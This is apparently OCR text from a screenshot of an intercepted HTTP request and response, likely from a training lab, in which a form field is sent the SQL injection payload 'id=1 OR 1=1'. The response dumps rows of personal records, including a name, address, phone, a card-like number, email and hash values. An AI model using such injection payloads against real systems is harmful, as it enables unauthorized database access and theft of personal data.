 Request
Pretty Raw Hex
\n
POST /case2.php HTTP/1.1
Host: 83.136.251.155:54806
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101
Firefox/131.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Origin: http://83.136.251.155:54806
Connection: keep-alive
Referer: http://83.136.251.155:54806/case2.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
id=1 OR 1=1
Response
Pretty Raw Hex Render
\n
9a0f092c8d52eaf3ea423cef8485702ba2b3deb9
</td>
</tr>
69 <tr>
<td>
2
</td>
<td>
Julio Thomas
</td>
<td>
February 14 1972
</td>
<td>
Agricultural product sorter
</td>
<td>
1207 Granville Lane
</td>
<td>
973-426-5961
</td>
<td>
4539475107874477
</td>
<td>
JulioWThomas@gmail.com
</td>
<td>
10946aa229a6d569f226976b22ea0e900a1fc219
</td>
</tr>
70 <tr>
<td>
3